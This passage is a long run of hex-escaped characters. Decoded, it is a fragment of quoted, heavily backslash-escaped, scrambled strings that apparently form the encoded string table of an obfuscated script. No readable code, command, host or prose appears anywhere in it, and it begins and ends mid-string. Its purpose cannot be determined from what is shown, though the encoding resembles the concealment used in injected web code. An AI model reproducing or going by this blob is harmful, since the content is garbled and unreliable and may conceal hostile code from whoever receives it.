\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c